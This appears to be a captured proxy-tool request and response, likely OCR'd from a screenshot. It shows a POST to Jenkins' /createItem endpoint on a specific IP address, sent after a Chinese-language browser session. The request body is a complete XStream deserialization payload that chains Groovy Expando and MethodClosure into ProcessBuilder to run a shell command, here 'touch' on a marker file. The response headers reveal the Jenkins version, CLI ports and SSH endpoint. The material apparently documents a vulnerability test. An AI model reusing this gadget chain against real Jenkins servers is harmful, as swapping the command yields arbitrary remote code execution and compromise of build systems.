 Go
Cancel
<
>
Target: http://178.18.120.133:8181
?
Request
Raw Params Headers Hex XML
POST /createItem?name=qt-sec HTTP/1.1
Host: 178.18.120.133:8181
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:44.0) Gecko/20100101
Firefox/44.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID.17e41945=u25icdmvr7q6175hqvx6echpz; screenResolution=1366x768;
ACEGI_SECURITY_HASHED_REMEMBER_ME_COOKIE=
Connection: keep-alive
Content-Type: application/xml
Content-Length: 883
<map> <entry> <groovy.util.Expando> <expandoProperties> <entry>
<string>hashCode</string>
<org.codehaus.groovy.runtime.MethodClosure> <delegate
class="groovy.util.Expando" reference="../../../.."/> <owner
class="java.lang.ProcessBuilder"> <command>
<string>touch</string> <string>/tmp/qingteng-test-1</string>
</command> <redirectErrorStream>false</redirectErrorStream>
</owner> <resolveStrategy>0</resolveStrategy>
<directive>0</directive> <parameterTypes/>
<maximumNumberOfParameters>0</maximumNumberOfParameters>
<method>start</method> </org.codehaus.groovy.runtime.MethodClosure>
</entry> </expandoProperties> </groovy.util.Expando> <int>1</int>
</entry></map>
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
HTTP/1.1 500 Server Error
X-Content-Type-Options: nosniff
Expires: 0
Cache-Control: no-cache,no-store,must-revalidate
X-Hudson-Theme: default
Content-Type: text/html;charset=UTF-8
X-Hudson: 1.395
X-Jenkins: 1.624
X-Jenkins-Session: e2835588
X-Hudson-CLI-Port: 55875
X-Jenkins-CLI-Port: 55875
X-Jenkins-CLI2-Port: 55875
X-Frame-Options: sameorigin
X-Instance-Identity:
MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEA2pGrLybrTM94nH+upH9yNRQB+qRBOxvzqIeSIM
FofR2MDgkQunsv528DB2P+fpCM+nBzJ20ZT8vMGsTldHgxRbM8XVWgXXMQVkes9CDd0Pt4l5nq4DqhVT1F
nUpCOCmnyWjjuIcqPKUwpn1EJDMeEYbX3bsgnz3FlzPUZBnWXR7cw6q2iPzoCXgcfxDhSGuaTpxyQB9dCo
B6jiNs40Vhaay1RQ6c7
X-SSH-Endpoint: 178.18.120.133:37225
Content-Length: 17034
Server: Jetty(winstone-2.8)
? < + > Type a search term 0 matches
17,901 bytes | 2,014 millis